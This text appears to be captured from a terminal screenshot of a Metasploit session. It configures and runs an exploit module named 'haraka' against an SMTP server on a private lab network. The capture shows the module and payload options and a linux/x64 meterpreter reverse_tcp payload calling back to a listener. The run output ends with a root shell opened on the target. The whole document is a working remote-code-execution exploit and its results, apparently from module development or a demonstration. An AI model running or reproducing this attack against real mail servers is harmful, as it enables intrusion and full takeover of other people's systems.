 ~/rapid7/metasploit-framework — msfconsole
~ — acammack@arnold:~/metasploit_proxy — ssh arnold
+
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.244.1 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
email_from foo@example.com yes Address to send from
email_to admin@arnold yes Email to send to, must be accepted by the server
rhost 192.168.244.130 yes Target server
rport 25 yes Target server port
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.244.1 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 linux x64
msf exploit(haraka) > edit
[*] Launching vim /Users/acammack/rapid7/metasploit-framework/modules/exploits/linux/smtp/haraka.py
msf exploit(haraka) > edit
[*] Launching vim /Users/acammack/rapid7/metasploit-framework/modules/exploits/linux/smtp/haraka.py
msf exploit(haraka) > run
[*] Started reverse TCP handler on 192.168.244.1:4444
[*] Exploiting...
[*] Using URL: http://192.168.244.1:8080/744PEf9
[*] Sending mail to target server...
[*] Sending stage (2878872 bytes) to 192.168.244.130
[*] Meterpreter session 1 opened (192.168.244.1:4444 -> 192.168.244.130:52244) at 2017-11-14 11:02:26 -0600
[+] Triggered bug in target server (plugin timeout)
[*] Command Stager progress - 100.00% done (113/113 bytes)
[*] Server stopped.
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >